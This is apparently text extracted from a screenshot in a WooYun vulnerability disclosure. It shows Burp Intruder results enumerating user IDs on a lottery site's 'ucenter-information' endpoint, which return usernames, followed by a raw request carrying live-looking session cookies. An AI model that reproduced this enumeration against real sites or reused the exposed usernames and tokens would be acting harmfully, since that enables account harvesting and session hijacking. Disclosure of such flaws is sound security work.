 Filter: Showing all items
?
Request Payload Status Error Timeout Length <span> Comment
2238 3237 200 6602 ycx0213
3473 4472 200 6605 ycs8773095
3093 4092 200 6508 ybq186
1084 2083 200 6606 ybbheeqgnui
2969 3968 200 6601 yb0124
1173 2172 200 6606 yaolong5203
2513 3512 200 6606 yanzi333333
782 1781 200 6513 yanning2013
312 1311 200 6752 yangxue789
679 1678 200 6606 yangxiaodie
Request Response
Raw Params Headers Hex
GET http://tzds.zhcw.com/home/plug.php?doac=ucenter-information HTTP/1.1
Host: tzds.zhcw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tzds.zhcw.com/home/plug.php?doac=ucenter
Cookie: visit=18950496118; SSCSum=3; Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447035552; Hm_lpvt_692bd5f9c07d3ebd0063062fb0d7622f=1447039293; __utma=101746250.411586484.1447035552.1447035552.1447035552.1;
__utmb=101746250.9.10.1447035552; __utmc=101746250; __utmz=101746250.1447035552.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/42; bfd_s=101746250.10133312.1447035552695;
tmc=8.101746250.14948587.1447035552698.1447038375434.1447039293701; tma=101746250.14948587.1447035552698.1447035552698.1447035552698.1; tmd=8.101746250.14948587.1447035552698.;
bfd_g=a761c81f66bd077100004c280004b75255264a9e; PHPSESSID=1e0d0645f553277564c8c6df99f7eadc; uchome_seccode=f782l6lwh0nBfFv7SblvxqA47F8%2FcXGBBwA%2FJa%2FbY5jx; _ga=GA1.2.411586484.1447035552;
QhGG_75da_saltkey=croXbo3r; QhGG_75da_lastvisit=1447032161; QhGG_75da_sid=Wq59Q2; QhGG_75da_lastact=1447037722%09sync.php%09; uchome_seccode_flag=1; pgv_pvi=6597168706; pgv_info=ssi=s452947232;
uchome_bingtype=0; uchome_updateunameflag=0; __utmt=1; __utma=157259902.411586484.1447035552.1447039317.1447039317.1; __utmb=157259902.7.10.1447039317; __utmc=157259902;
__utmz=157259902.1447039317.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uchome__refer=111;
uchome_auth=6f18zC5qg4Keuh4e%2B1l5ygKcLoLbQAVPwBtObo%2BQsZPUKBKktWDVO8juZdmk4QgvV88y6%2BfFNJlr1d%2B9kRpSesM45wMJdtJHDQ; uchome_loginuser=18950496118; uchome_loginuserid=3968
Connection: close
www.wooyun.org